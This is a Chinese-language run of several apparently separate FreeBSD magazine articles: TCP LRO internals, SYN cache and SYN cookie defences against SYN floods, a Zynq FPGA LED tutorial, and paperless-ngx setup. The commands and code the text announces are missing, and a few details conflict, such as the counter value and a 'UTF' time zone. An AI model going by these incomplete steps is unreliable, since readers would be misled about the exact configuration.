他们可能会请你提供更多信息或测试补丁。某些只出现在特定硬件上的 Bug,如果没人验证,补丁可能会长时间搁置。
撰写并提交 Bug 报告是一件耗费精力的事,有时你会觉得自己的努力无人理睬。但 FreeBSD 是一项志愿者项目,开发者根据兴趣分配时间。我们拥有一群优秀的开发者,他们愿意追踪复杂而隐蔽的问题,但他们需要你的帮助与合作,收集足够的信息来复现和测试。
如果你遵循这里的建议,你会更顺利地让 Bug 获得关注,并推动它们被修复。
Tom Jones ,FreeBSD 提交者,对保持网络栈高性能充满兴趣。
合并到达确认(acknowledgment,ACK),向 TCP 栈发送单个大的扩展 ACK,而非多个较小的 ACK。适用于 TCP 端点主要发送用户数据的情况。
将多个传入的数据段合并成一个较大的数据块。这对于 TCP 端点主要接收用户数据时非常有用。
绕过部分 IP 栈处理。因此,TCP LRO 需要在网络接口层截取数据包,这样它就能提高效率。
所有这些方法都专注于减少调用 TCP 栈的次数,最小化 CPU 所需的缓存未命中次数,通过将所有处理压缩到一个,一系列一起处理的数据包中。对于大多数 FreeBSD 驱动程序,使用的是单一的软件 TCP LRO 过程,尽管某些特定的硬件及其驱动程序确实支持硬件 TCP LRO。本篇文章仅讨论 FreeBSD 中的软件 TCP LRO。
TCP LRO 的初步实现由 Andrew Gallatin 完成于 2006 年,特定于 mxge(4) 驱动程序。然后,在 2008 年,Jack Vogel 将其扩展到所有驱动程序。它有两个主要目标:
收集和合并小的传入数据段,向 TCP 提供一个更大的单一传入数据段,或者
收集多个 ACK,并向 TCP 栈呈现一个更大的单个 ACK。
这两种方法的实现目的是减少 TCP 接收路径被调用的次数,从而节省 CPU 资源。它的实现非常谨慎,只处理连续的段和没有 TCP 选项的段(唯一允许的 TCP 选项是时间戳)。这个初步实现在 FreeBSD 中保留了近十年,几乎从未改动,唯一的变化是 2012 年 Bjoern A. Zeeb 增加了对 IPv6 的支持。
到了 2016 年,TCP LRO 代码开始显现老态,随着在客户端和服务器上部署的网卡越来越快,每次驱动程序中断时接收的数据包越来越多。最初的实现仅允许收集和压缩来自八个不同连接的数据。这在连接数较少的工作负载下效果很好,但对于连接数很多的工作负载来说效果较差,因为每次中断时驱动程序会从不同的连接发送更多的数据包。在每次中断时,由于来自多个连接的数据包数量激增,单个连接看到的数据包之间的间隔小到足以适应八连接限制的可能性变得越来越小,直到 TCP LRO 基本上不起作用,尤其对于服务器端来说。
这时,Hans Petter Selasky 提出了一个绝妙的主意,他为驱动程序添加了一个可选路径,在提交给 TCP LRO 之前对传入的数据包进行排序。这意味着来自每个连接的所有数据包都可以一起处理。这也就意味着,你可以在每次中断时最大化 TCP LRO 的效果。这一改变大大改善了 TCP LRO 性能,同时仍允许旧驱动程序保持不变。
随着 TCP LRO 效果的提高,这种更高效路径的其他问题也开始显现,包括:
TCP 的拥塞控制更喜欢看到每一个 ACK,因为 ACK 会推动其拥塞窗口。压缩 ACK 可能会妨碍拥塞控制算法。
现代 TCP 栈通常希望获取精确的往返时间(RTT)信息,压缩多个 ACK 会隐藏这一信息。
TCP ECN(显式拥塞通知)的实现需要查看 IP 头部的标志,以便监控和响应来自网络的 ECN 信号,压缩数据和 ACK 在一定程度上遮蔽了这些信息。
如果 TCP 栈正在进行数据包限速(我们将在后续的文章中讨论数据包限速),那么当栈被禁止发送数据包时处理一系列 ACK 会增加开销。这是因为 ACK 不能发送,但在处理过程中会导致多个缓存未命中,之后在栈可以发送数据包时必须重新处理。
这些问题促使了一项新的优化,其中 TCP 栈允许 TCP LRO 代码直接将数据包排队,以便在下一次唤醒时处理。这样,当栈可以发送数据时,所有 IP 和 TCP 头部的数据就能在同一时间进行处理,并且揭示了所有 TCP 想要看到的信息(包括由于接收时间戳的添加,无论是在硬件上由网卡完成,还是在软件中由 TCP LRO 代码完成)。
这种新的排队机制运行良好,但在一系列 ACK 到达时,也引起了额外的缓存未命中。这是因为每个排队等待处理的数据包都会在处理时导致缓存未命中。在旧的压缩方案中,虽然会丢失一些信息,但由于只有一个缓存未命中会发生在多个到达的 ACK 中,因此进行了更优的优化。
这促使了另一项 TCP LRO 优化。当连续的 ACK 到达时,TCP LRO 代码现在可以将它们压缩成一个特殊的数据包,该数据包包含到达数据包信息的数组。这种压缩技术允许将所有以前丢失的数据(包括到达时间)以数组结构的形式呈现给 TCP 栈,从而只需要一次缓存未命中来访问这个特殊的数据包。需要注意的是,TCP 栈必须通知 TCP LRO 代码,表明它支持这种特殊类型的处理。
最后一组 TCP LRO 的优化与传入 IP 数据包的处理方式有关。最初,只支持包含使用 IPv4、IPv6 协议的 TCP 段的以太网帧。为了支持其他封装的 TCP 段,例如 VXLAN,它使得能够将以太网帧封装到 UDP 数据包中,数据包解析已经被扩展,以支持内层和外层头部。通过这种方式,具有 UDP 作为外层头部和 TCP 作为内层头部的数据包可以通过 TCP LRO 进行处理。假设网卡能够为这两种协议执行校验和卸载。
如果网卡驱动程序支持 TCP LRO,它可以通过 ifconfig 命令的参数 lro 和 -lro 启用、禁用之。
网卡驱动程序必须包含结构体 struct lro_ctrl,除了其他字段外,还包含指向以下内容的指针:
一组包含指向 struct mbuf 和序列号的指针的数组。这些对的数量由 lro_mbuf_max 指定。
一组 struct lro_entry。这些条目的数量由 lro_cnt 指定。
struct lro_entry 用于存储一个聚合的已接收 TCP 段集的信息。如果该条目未使用,它会包含在 lro_free 列表中。当它被使用时,它会包含在 lro_active 列表中,并且也可以通过哈希表 lro_hash 访问。
这两个列表和哈希表也包含在 struct lro_ctrl 中。
网卡驱动程序初始化 TCP LRO 特定数据的方式有两种。传统的方式是调用函数 tcp_lro_init()。应分配的 struct lro_entry 数量由加载器可调参数 net.inet.tcp.lro.entries 指定。在使用传统初始化方式时,数组中的对数没有条目。现代方式是使用函数 tcp_lro_init_args(),它允许调用者指定 lro_cnt 和 lro_mbuf_max。这意味着数组对也可能被分配。
无论使用哪种方式初始化 struct lro_ctrl,调用函数 tcp_lro_free() 都将释放所有已分配的资源。
网卡驱动程序有传统和现代两种方式将 TCP 段传递给 TCP LRO。如果将 TCP 段传递给 TCP LRO 失败,网卡驱动程序必须继续正常处理该 TCP 段。TCP LRO 失败的一个原因是如果网卡无法验证接收到的 IP 数据包的校验和。
使用传统方式将 TCP 段传递给 TCP LRO 时,网卡驱动程序会调用 tcp_lro_rx()。基本上,这会启动由 tcp_lro_rx_common() 完成处理,后者将在下一小节中介绍。将 TCP 段传给 TCP LRO 的现代方式(也要求使用现代初始化方式)是调用 tcp_lro_queue_mbuf()。这个函数仅为 TCP 段计算一个序列号,并将其与 TCP 段一起存储在数组中的下一个空闲条目中。如果通过此操作数组已满,则会调用 tcp_lro_flush_all(),这将在下一小节中说明。
无论使用传统方式还是现代方式将 TCP 段传递给 TCP LRO,若网卡未提供硬件接收时间,传递给 TCP LRO 的时间将被保存。
当使用现代方式将 TCP 段传递给 TCP LRO 时,会执行一个额外的初始步骤。tcp_lro_flush_all() 会根据序列号字段对数组中的所有条目进行排序。这使得同一 TCP 连接的所有 TCP 段很可能会在数组中按接收顺序排列。然后,调用 tcp_lro_rx_common() 处理数组中的所有条目。从此时起,无论是使用传统方式还是现代方式传递 TCP 段到 TCP LRO,TCP 段的处理方式都是一样的。
tcp_lro_rx_common() 会解析 TCP 段,并利用该信息查找哈希表中相应的 struct lro_entry 条目。如果找到了该条目,TCP 段将被添加到 TCP 段的数据包链中。如未找到条目,则会创建一个新的条目,并将 TCP 段添加到该条目中。需要注意的是,当 TCP LRO 代码没有空闲条目时,会 flush 一个较旧的条目,这样就释放了该结构,供新分配使用。
网卡驱动程序和 TCP LRO 代码本身都可以触发 flush 操作,这将导致处理 struct lro_entry 条目中的信息,使其适合由 TCP 栈处理,如下一小节所述。
如果使用类似 TCP RACK 和 TCP BBR 的替代 TCP 栈,则会使用高精度定时器系统(HPTS)。如果仅使用 FreeBSD 基础 TCP 栈,则不会使用此系统。
如果 FreeBSD 内核中没有加载 HPTS,当触发 flush 操作时,发生的情况是:TCP LRO 将合并一个 struct lro_entry 条目的数据包链,将所有单个 TCP 段的用户数据连接成一个大的 TCP 段。当然,这只有在没有间隙和重叠的情况下才有效。如果发生间隙和重叠,TCP LRO 可能只能合并较小的部分。ACK 数据的信息也会被合并,生成的这个大 TCP 段将被注入到接口层。这将减少需要处理的数据包数量,但也会导致丧失关于每个 TCP 段接收时间的信息,以及任何 IP 层 ECN 标志。根据拥塞控制和丢包恢复的情况,这可能会带来负面影响。
如果加载了 HPTS 系统,flush 操作会触发查找 TCP 端点。这些信息用于确定 TCP 端点所使用的 TCP 栈是否支持 mbuf 队列。若不支持,则会执行与 FreeBSD 基础栈相同的处理。如果 TCP 栈支持 mbuf 队列,但不支持压缩 ACK,则条目的数据包链会被复制到 TCP 端点,并且可能会触发 TCP 端点处理该数据包链。这就是 TCP BBR 栈使用时的处理方式,它支持 mbuf 队列但不支持压缩 ACK。如果使用的是 TCP RACK 栈,它也支持压缩 ACK,可以将多个已连续接收的 ACK 存储在一个特殊的数据结构中,从而以更节省内存的方式传递它们。请注意,当使用 mbuf 队列和压缩 ACK 时,单个数据包接收时的信息会被保留并传递到 TCP 端点。
TCP 的精确 ECN(显式拥塞通知)目前是由互联网工程任务组(IETF)指定的一项 TCP 特性,FreeBSD 正在开发对此的支持。除了使用两个新的 TCP 选项外,它还改变了两个现有 TCP 标志的使用,并使用了一个额外的标志。这需要对 TCP LRO 代码进行修改,以便仍然能够对支持精确 ECN 的 TCP 连接聚合传入的 TCP 段。
可以改进对 VXLAN 的支持,使其能够利用 mbuf 排队机制。
RANDALL STEWART ([email protected] envelope
MICHAEL TüXEN ([email protected] envelope
TCP 连接设置
传输控制协议(TCP)是一种面向连接的传输协议,提供了可靠的双向字节流服务。TCP 连接设置需要交换三个 TCP 段,这被称为三次握手。发起 TCP 连接并发送第一个 TCP 段(SYN 段)的 TCP 端点称为客户端。等待接收第一个 TCP 段的端点称为服务器,服务器响应接收到的 SYN 段并发送一个 SYN ACK 段。当客户端接收到这个 SYN ACK 段时,它通过发送 ACK 段完成握手。
TCP 握手不仅用于同步两个端点之间的状态,包括提供可靠性的初始序列号,还用于通过 TCP 选项协商使用 TCP 扩展。如今的互联网中,在握手过程中(SYN 和 SYN ACK 段中包含)最广泛部署的 TCP 选项是:
最大报文段长度(MSS)选项
MSS 选项包含一个 16 位数字(介于 0 和 65535 之间),它表示发送此选项的端点愿意在单个 TCP 段中接收的最大负载字节数。假设此数字不使用 IP 层和 TCP 层的选项。如果使用了这样的选项,则该数字必须减去选项的大小。这有助于 TCP 发送方避免发送需要在 IP 层进行分段的 TCP 段。
SACK-允许选项
此选项宣布发送方能够处理选择性确认(SACK)选项。这在发生数据包丢失时有助于提高性能。
TCP 窗口缩放选项
此选项包含一个介于 0 到 14 之间的自然数。如果双方都发送了此选项,则启用接收窗口缩放。这允许使用比 TCP 头格式允许的更大的接收窗口,因为接收窗口在 TCP 头中被限制为 16 位(因此为 65535 字节)。这避免了 TCP 中接收窗口字段的大小限制了 TCP 连接的吞吐量的问题。
TCP 时间戳选项
此选项包含两个 32 位数字,通常以毫秒级别编码一些时间信息。它用于提高 TCP 性能。
TCP 使用状态事件机来指定。最初,一个端点处于 CLOSED 状态。当端点愿意接受 TCP 连接(在服务器端),TCP 端点进入 LISTEN 状态。当接收到来自客户端的 SYN 段并回复 SYN ACK 段时,端点进入 SYN RECEIVED 状态。一旦 TCP 端点接收到客户端发送的 ACK 段,TCP 端点进入 ESTABLISHED 状态。可以使用 netstat 或 sockstat 命令行工具来观察这些状态。
应用程序编程接口(API)用于控制 TCP 端点的是套接字 API。程序通常使用监听套接字,告诉 TCP 实现可以在此端点上接受 TCP 连接,并且对于每个已接受的 TCP 连接,程序为每个 TCP 连接使用一个单独的套接字。应用程序可以设置监听套接字的参数,并且大多数情况下这些设置会被接受的套接字继承。本文重点讨论服务器端的 TCP 连接设置。需要注意的是,这一功能适用于所有 TCP 栈(默认的、RACK、BBR 等)。
当 TCP 最初实现时,每当接收到一个 SYN 段时,都会为 LISTEN 状态的 TCP 端点创建一个新的 TCP 端点。这需要分配内存,并且导致在 SYN RECEIVED 状态下创建一个新的 TCP 端点。所有必要的信息,包括与接收到的 SYN 段中的 TCP 选项相关的信息,都存储在 TCP 端点中。这个过程没有验证提供的信息、IP 地址和 TCP 端口号。
这会让攻击者向服务器发送大量的 SYN 段,而服务器会不断分配 TCP 端点,直到资源耗尽。因此,攻击者可以进行拒绝服务攻击,因为只要服务器没有更多资源,它将无法再接受来自有效客户端的 SYN 段。攻击者只需要发送 SYN 段,特别是,攻击者不会响应接收到的任何 SYN ACK 段。攻击者甚至可以使用伪造的 IP 地址(即攻击者不拥有的 IP 地址)。
SYN 洪水攻击的目的是使接收方耗尽资源,因此无法提供其预期的服务。在 FreeBSD 中,TCP 栈实现了两种缓解 SYN 洪水攻击的机制:
减少内存分配 :当 TCP 端点从 CLOSED 状态转移到 SYN RECEIVED 状态时,通过使用 SYN 缓存减少分配的内存量,如下一节所述。
不分配内存 :在处理传入的 SYN 段时,不分配任何内存。通过使用 SYN cookie 来实现,如下节所述。
SYN 缓存的初始实现是在 2001 年 11 月加入到 FreeBSD 源代码树中的。它通过不分配完整的 TCP 端点,而是分配一个 TCP SYN 缓存条目(struct syncache,在 sys/netinet/tcp_syncache.h 中定义),来减少 SYN RECEIVED 状态下的 TCP 端点的内存开销。一个 TCP SYN 缓存条目比 TCP 端点小,仅允许存储 SYN RECEIVED 状态下相关的信息。此信息包括:
用于执行基于定时器的 SYN ACK 段重传的信息。
同步段中对方在 MSS 选项中报告的 MSS 值。
在 SYN 和 SYN ACK 段中交换的本地和远程窗口缩放位移值。
当接收到一个针对监听端点的 SYN 段时,会分配一个 SYN 缓存条目,并将相关信息存储其中,同时发送一个 SYN ACK 段作为响应。如果禁用 SYN cookie 且发生桶溢出,则会丢弃桶中最旧的 SYN 缓存条目。如果收到相应的 ACK 段,则使用 SYN 缓存条目中的数据创建一个完整的 TCP 端点,然后释放该 SYN 缓存条目。SYN 缓存还确保在未及时收到相应 ACK 段的情况下重传 SYN ACK 段。
sysctl 变量 net.inet.tcp.syncookies(默认值为 1)控制着是否使用 SYN cookie,结合 SYN 缓存来覆盖无法分配或查找 SYN 缓存条目的情况。
SYN 缓存是特定于 vnet 的,并且以哈希表形式组织。桶的数量由加载器可调参数 net.inet.tcp.syncache.hashsize(默认值为 512)控制。每个哈希桶中的最大 SYN 缓存条目数由加载器可调参数 net.inet.tcp.syncache.bucketlimit(默认值为 30)控制。还有一个总的 SYN 缓存条目限制,由加载器可调参数 net.inet.tcp.syncache.cachelimit(默认值为 15360,即 512 * 30)控制。当前使用的 SYN 缓存条目数通过只读的 sysctl 变量 net.inet.tcp.syncache.count 报告。
还有一些与 SYN 缓存相关的其他 sysctl 变量。这些变量包括:
net.inet.tcp.syncache.rst_on_sock_fail:控制在无法成功创建套接字时是否发送 RST 段(默认值为 1)。
net.inet.tcp.syncache.rexmtlimit:SYN ACK 段的最大重传次数(默认值为 3)。
net.inet.tcp.syncache.see_other:控制 SYN 缓存条目的可见性(默认值为 0)。
TCP SYN 缓存能让服务器端在最小化内存资源的情况下执行完整的握手。对于 SYN RECEIVED 状态下的 TCP 端点,使用完整的 TCP 端点与使用 SYN 缓存没有功能上的区别。即使是像 netstat 或 sockstat 这样的工具也会报告 SYN 缓存中的条目。
支持额外的 TCP 选项也不是问题,因为 TCP SYN 缓存条目可以扩展。
sysctl 变量 net.inet.tcp.syncookies_only(默认值为 0)可以用来禁用 SYN 缓存的使用。在这种情况下,只会使用下一节描述的 SYN cookie。
为了进一步防范 SYN 洪水攻击,SYN 缓存的实现于 2001 年 12 月进行了增强。在处理接收到的 SYN 段时,服务器不再分配较少的内存,而是将相关信息存储在一个所谓的 SYN cookie 中,并在 SYN ACK 段中发送给客户端。然后,客户端需要在 ACK 段中反射该 SYN cookie。当服务器处理 ACK 段时,所有相关信息都包含在 SYN cookie 和 ACK 段中。因此,服务器可以基于这些信息创建一个 ESTABLISHED 状态的 TCP 端点。通过这种方式,SYN 洪水攻击不会导致内存资源的耗尽。然而,SYN cookie 的生成不能消耗过多的 CPU 资源。如果生成 SYN cookie 的过程过于耗费 CPU,可能会导致另一种拒绝服务攻击:这次攻击的目标不是内存资源,而是 CPU 资源。
在 TCP 头中,唯一可以由服务器任意选择并被客户端反射的字段是服务器的初始序列号。该字段是一个 32 位整数,因此用作 SYN cookie。
在 FreeBSD 中,这 32 位被分割为一个 24 位的消息认证码(MAC)和 8 位,具体如下所示:
3 位用于编码 8 个 MSS 值中的一个:216、536、1200、1360、1400、1440、1452、1460。如果客户端在 MSS 选项中发送的值不在这个列表中,则使用不超过该值的最大值。
3 位用于编码对端是否不支持窗口缩放或使用以下 7 个值之一:0、1、2、4、6、7、8。如果客户端发送的值不在此列表中,则使用不超过该值的最大值。
1 位用于编码客户端是否发送了 SACK-permitted 选项。
MAC 使用一个秘密密钥,该密钥每 15 秒更新一次。当前和上一个秘密密钥都会被保留下来,并根据 SYN cookie 中的位来选择使用哪个密钥。
MAC 的计算包括本地和远程 IP 地址、客户端的初始序列号、上述 8 位和一些内部信息。从 MAC 中生成 24 位,并与上述 8 位结合,构造出 SYN cookie。
当服务器接收到三次握手的 ACK 段时,会验证 MAC。如果验证成功,服务器将根据 SYN cookie 中的信息创建 TCP 端点,该信息提供了 MSS 选项的近似值、窗口位移的近似值以及客户端是否声明支持 SACK 扩展。所有其他相关信息必须从 ACK 段中恢复。这些恢复的信息包括本地和远程 IP 地址和端口号、本地和远程初始序列号、是否使用 TCP 时间戳选项,以及如果使用,当前的时间戳参数。
与 SYN 缓存相比,SYN cookies 的优势非常明显:接收到新的 SYN ACK 段时无需进行内存分配。然而,使用 SYN cookies 也有其缺点:
MSS 被 8 个值近似,所有值都小于或等于 1460。因此,不支持 IPv4 中大于 1500 字节的 MTU。
用于窗口缩放的位移被 7 个值近似,所有值都小于或等于 8。这意味着不支持大于 8 的窗口位移,因此连接的窗口大小会更小。
不支持除了当前广泛部署的 TCP 选项之外的其他 TCP 选项。这使得支持用于协商新 TCP 特性的新的 TCP 选项变得困难。
如果 SYN ACK 段丢失,则不会重新传输 SYN ACK 段,发起连接的端点必须重试发送其 SYN 段。
不可见 SYN RECEIVED 状态下的 TCP 端点。
使用 SYN 缓存没有这些限制,并且是透明的,但需要为 SYN RECEIVED 状态下的每个 TCP 端点分配内存。
SYN 缓存与 SYN Cookies 的联合使用
仅使用 SYN cookies 相比使用 SYN 缓存能更好地缓解 SYN 洪水攻击,但也带来了一些功能限制。因此,FreeBSD 的默认配置启用了 SYN 缓存,并与 SYN cookies 结合使用。这意味着,当接收到一个 SYN 段时,系统会生成一个 SYN 缓存条目,而发送的 SYN ACK 段则包含一个 SYN cookie。如果 SYN 缓存的一个桶溢出,系统会认为这是由于正在进行的 SYN 洪水攻击导致的,因此暂停使用 SYN 缓存。在此期间,仅使用 SYN cookies。
这一额外功能于 2019 年 9 月引入,在正常操作期间提供 SYN 缓存的优势,但在 SYN 洪水攻击发生时也能提供 SYN cookies 的改进保护。
RANDALL STEWART ([email protected] envelope
MICHAEL TÜXEN ([email protected] arrow-up-right
既然我们刚刚开始,让我们尝试构建最小且最简单的电路来点亮这些引脚。最简单的电路就是将这些引脚静态地接高电平到结构中。好吧,我们怎么做呢?我们需要引入 Verilog 来实现这一点。
就像编程早期,程序是用机器码、汇编语言编写的,最终发展到使用像 C 这样的高级语言一样,集成电路最初也是手工绘制或用 Mylar 膜带布置的。随着电路规模的增大和 CAD 程序的发展,电路设计开始通过程序来完成——电子设计自动化(EDA)。原理图捕获程序可以通过图形化方式将设备(最初是晶体管,后来是门电路)连接起来,使用图形用户界面(GUI)进行设计。最终,出现了可以用文本描述电路的语言。我在 1.2 微米时代使用过一种早期的语言 SFL 来设计我前 3 个芯片中的两个。但在过去十年中,VHDL 和 Verilog 两种语言真正主导了芯片设计。这些语言在许多概念上类似于 Ada 和 C。Ada 和 VHDL 语言冗长,并具有强类型检查。它们都被指定为美国国防部工作的首选语言,尽管两者仍然存在,但它们在各自的领域中今天的受欢迎程度差不多。另一方面,Verilog 就像 C 一样,已经成为电路设计中最流行的语言。它不像 VHDL 那样强类型,就像 C 不像 Ada 那样强类型一样。总之,现如今,如果你想设计一个数字(非模拟)电路,超过几门门电路,你将使用 VHDL 或 Verilog,而大多数新的设计都使用 Verilog。
Verilog 中的电路设计会通过综合工具转化为电路,就像我们用编译器将 C 转换为可运行程序一样。这比编译还复杂一些。例如,除了将 Verilog 转换为实现设计的连接门电路外,在设计计算机芯片时,你还需要使用工具来放置门电路并布线。幸运的是,所有这些功能都包含在 Xilinx/AMD 的 Vivado 工具中。Xilinx/AMD 不仅提供 Vivado,而且它是免费下载安装的,你还可以免费获取一个许可证来解锁 Zynq 芯片的大部分功能。如果你想在你的 Arty Z7 开发板上做任何与编程以外的工作,你将需要下载并在 Linux/Windows 机器上安装此软件。在上一期专栏中,我们已经介绍了如何设置一个运行 Linux 的 bhyve 实例,以便在 FreeBSD 机器上的 bhyve 虚拟机中运行 Vivado。
现在,我们已经做好准备,让我们开始设计第一个简单电路来点亮板上的 LED。首先,我们需要 Verilog 描述来实现这个电路。我没法在一篇小文章中教会你 Verilog,因此我将展示设计并尽量介绍它的工作原理。
首先,设计是通过模块进行捕获的,本设计包含一个名为 led 的 4 位总线。这条总线是通过一组 4 个连接常量来驱动的。这些常量是 1 位信号,其中一半是逻辑“高”或 1,另一半是逻辑“低”或 0。我选择了交替的值,以便可以分辨 LED 的连接方式:从最高位到最低位(msb to lsb)或从最低位到最高位(lsb to msb)。这样,我就不必通过板上的标记和文档来推测连接方式。
接下来,我们需要提供一个约束文件。约束文件有两个主要功能:它们传达时序信息,并且在 FPGA 领域,它们还传达一些布置信息。在我们的第一个实验中,我们需要告诉工具哪些芯片引脚连接到 led 总线的线,并且还需要告诉工具如何设置我们希望使用的 IO 引脚。Digilent 非常贴心地提供了一个包含此板和其他许多板信息的主 XDC 文件,存放在一个 GitHub 仓库中。不幸的是,他们没有在文件或 readme 中包含版权声明,因此我无法在我的项目中包含它。这里提供了几个相关的行,如果你使用我在 static_leds 仓库arrow-up-right 中为本文提供的 make 文件,它会从 GitHub 下载该文件并取消注释相关行。你需要在系统中安装 GNU make 和 wget。
最后,我们需要运行 Vivado 将其转换为 BIT 文件,这是我们设计的电路的表示形式。遗憾的是,这并不像将这两个文件传递给 Vivado 那么简单。电路设计是一个复杂的过程,涉及许多选项。Vivado,像许多 EDA(电子设计自动化)工具一样,是一个基于 TCL 的工具,需要脚本来运行。在我的仓库中,我创建了最简单的 GNUMakefile,用于自动下载 XDC 文件,修补它并使用 TCL 脚本运行 Vivado。我建议你查看它,但如果你只是想继续进行,更新路径变量后,在 Linux 上运行简单的 make 命令,应该就能完成所有操作,并生成一个名为 implementation/static.bit 的文件,这是我们需要加载到 Zynq 芯片中的电路文件。
那么,我已经有了我的电路文件,接下来怎么做?U-boot 包含一个 FPGA 比特流加载程序,我们将从这里开始。把 FPGA.bit 文件复制到 SD 卡的 MSDOS 分区,将卡插入板中并按下重置按钮。在 U-boot 提示符下,打断启动过程并运行以下命令:
第一个命令将 static.bit 文件从 SD 卡的 FAT 分区加载到内存中。第二个命令告诉 U-boot 用当前在内存地址 0x4000000 中的文件内容来编程 FPGA。此时,你应该看到板上的四个 LED 中有两个亮起了红色。恭喜!你已经构建并加载了第一个 FPGA 设计!
我们可以在这里结束,但在我们结束之前,让我们再做两件事。首先,让我们让 LED 闪烁,而不仅仅是亮起;其次,让我们看看如何在 FreeBSD 下加载 FPGA。这将为更酷的事情打下基础。
为了让 LED 闪烁,我们需要通过更改 Verilog 来修改电路。这个新的电路有一个新的 仓库arrow-up-right ,但我将在这里总结这些更改。首先是我们的新 Verilog:
我们现在添加了一个时钟输入,它将驱动一个 31 位计数器,并且我们还添加了一个 4 位计数器。31 位计数器加载值 123,000,000,并递减到零。当它达到零时,4 位的 leds 计数器递增。我们选择 125,000,000,因为根据 Arty 参考手册第 11 节,我们看到以太网 PHY 在 H16 引脚上提供了一个 125MHz 的时钟。
接下来,我们需要告诉 Vivado H16 引脚上的时钟:
同样,一个简单的 make 命令应该会构建出一个 implementation/blinky.bit 文件,该文件可以像上面一样转移到 SD 卡并加载到 FPGA 中。
好了,在我们结束本期专栏之前,让我们谈谈最后一件事。让我们看看如何从 FreeBSD 中编程 FPGA。事实证明,这很简单。有一个 /dev/devcfg 设备,最初是为了让你直接将 bit 文件 cat 到该设备上,但我认为对它的工作并没有完全完成。有一个简单的 C 程序 xbin2bit,它有自己的 git 仓库arrow-up-right /dev/devcfg 是 root 所有),你可以直接运行它并传递你的 bit 文件:
你运行了这个程序并看到 FreeBSD 系统停止了,但 LEDs 仍然在闪烁吗?没错,事实证明我们的 Verilog 设计需要稍微复杂一点,以确保处理器不会停止。我们将在下期专栏中进一步探讨这个问题。
Christopher R. Bowman 在 1989 年首次使用 BSD 系统,当时他在约翰霍普金斯大学应用物理实验室的地下两层楼工作。他随后在 90 年代中期使用 FreeBSD 在马里兰大学设计了自己的第一块 2 微米 CMOS 芯片。从那时起,他一直是 FreeBSD 用户,并对硬件设计以及驱动硬件的软件感兴趣。在过去的 20 年里,他一直在半导体设计自动化行业工作。
但扫描软件只有 32 位,几年前整个扫描设备停止工作了——恰好在另一堆纸差点要倒塌的时候。于是,是时候寻找替代方案了。几个月前,我发现了 textproc/py-ocrmypdf。这款软件本质上是重新扫描 PDF 并将文字从图像中提取出来,使其成为可以提取和搜索单个单词的文本。它通过模式识别来识别单词和语言,结果出奇的好。我将其应用于现有的扫描文件,现在我可以对文档进行全文搜索,找到例如我参加 BSDCan 2014 时的机票费用等信息。
然后我发现了 paperless-ngx,这是 ocrmypdf 的一部分,但它在整个系统中只是一个相对较小的部分。它是一个文档管理系统,你可以将文档导入其中,它会创建一个完全可搜索的档案,自动检测内容(AI 无处不在)并根据你定义的规则将其归档。基本上,我可以把一封信交给它,它会识别出这是来自银行的文件,并根据检测到的日期将其归档,同时使用 ocrmypdf 使其变得可搜索,并添加有用的元数据。文件会最终被存储在一个目录中,目录可以是主题相关的(例如我从该银行收到的所有文件),或者按年 - 月 - 日 - 描述分类,甚至完全由你来决定。你还可以将整个目录导入到 paperless-ngx,它会自动识别哪些文档已经扫描过,并跳过那些文档,而剩下的则会通过处理管道继续处理。随着每个文档的处理,未来类似文档被正确分类的概率也会增加。此外,它还配备了一个漂亮的 Web 用户界面,可以轻松地将文件拖放到界面中进行扫描,并轻松找到已有的文档。另一种将文档导入的方法是通过一个“incoming”文件夹,你可以在办公室与同事共享这个文件夹,或者将文件作为附件(还记得电子邮件吗?)发送到它。
该软件堆栈本身令人印象深刻,甚至可能让人感到有些望而生畏,尽管 paperless-ngx 网站arrow-up-right 提供了优秀的文档。为了获得顺畅的扫描体验,许多软件和服务需要协同工作。幸运的是,deskutils/py-paperless-ngx 下有一个相关的 Port。更棒的是,Port 维护者创建了一份安装后手册,详细列出了如何启动一个正常工作的 paperless-ngx 堆栈的所有步骤。我是不是提到过,我真心喜欢 Port 维护者?有了这些说明,我迅速在自己的设备上设置好了 paperless-ngx。首先在树莓派 3 上设置,然后在 Pi 4 上也成功运行了。尽管 Pi 3 由于处理能力有限,可能需要更多的耐心来获得最终结果,但 Pi 4 运行得非常顺畅,扫描时间也合适。你可以在办公室或家里运行它,几乎不会对电费账单产生影响,同时允许其他人扫描文档而不会看到他人的文件。如果你处理很多文档并希望将其数字化,看看我们正在进行的 paperless-ngx 设置吧,等你体验之后再感谢我…
无论你使用的是树莓派、其他嵌入式设备,还是一台完整的服务器,其实并不重要。只要它运行 FreeBSD,你就可以跟着做。我不会花时间介绍基础的安装或系统的硬化,因为有很多其他很好的文章已经覆盖了这些内容。只要确保在将你的 paperless-ngx 服务连接到网络,供其他人使用时,做好相应的安全配置。
首先,安装 Port paperless-ngx:
安装完成后,你将看到 pkg-message,其中建议你查看手册页以获取更多指示。如果没有这些指示,你将只能使用基本的服务,此时它的功能并不多。
大多数文件最终会存储在 /var/db/paperless,你可能希望将它放在一个单独的 ZFS 数据集上,但根据我的经验,压缩节省的空间并不值得这样做。不过,你的使用情况可能不同,ZFS 通常是存储这些重要文档的好选择。
Paperless-ngx 需要访问一个 Redis 实例,接下来我们将安装这个组件:
非常简单,使用这三条命令,你可以安装并设置 Redis,使其在启动时自动启动,并且当前会话也能运行。如果你的 Redis 实例运行在网络中的其他地方,你需要修改并在 /usr/local/etc/paperless.conf 中添加相应的凭据。如果在本地主机上运行,默认情况下无需特殊权限,因为这样它不会被其他主机访问。
配置文件有很好的文档说明,包含了注释。像 THREADS_PER_WORKER(在我的 RPI 4 上设置为 1)、PAPERLESS_URL(IP 地址或 DNS 名称)和 PAPERLESS_TIME_ZONE(我使用的是 UTF)等项需要根据你的系统和网络进行修改。许多其他设置在初始扫描时默认配置就足够了。你可以稍后重新访问此文件并进行修改。
Paperless-ngx 使用数据库来存储各种信息。初始化数据库非常简单,可以使用以下命令:
如果你希望每次系统启动时都运行这个服务,可以执行以下服务命令:
完成之后,我们将按顺序启动 Paperless 所使用的后台服务:
你可以在 paperless-ngx 网站上找到这些服务的详细描述。由于我们希望在不重启系统的情况下使用 paperless-ngx,接下来我们将启动所有这些服务:
机器学习是人工智能炒作背后的热门话题。Paperless-ngx 也使用了机器学习,但主要用于帮助进行字符识别,以确定当前文档的语言。为此,它使用了自然语言工具包(NLTK)。要下载必要的文件,可以使用以下单行命令(如有需要,请替换 Python 版本):
文档的分类是通过 Celery 组件来完成的。这个分类在扫描时会自动进行,但你也可以通过以下命令手动触发分类:
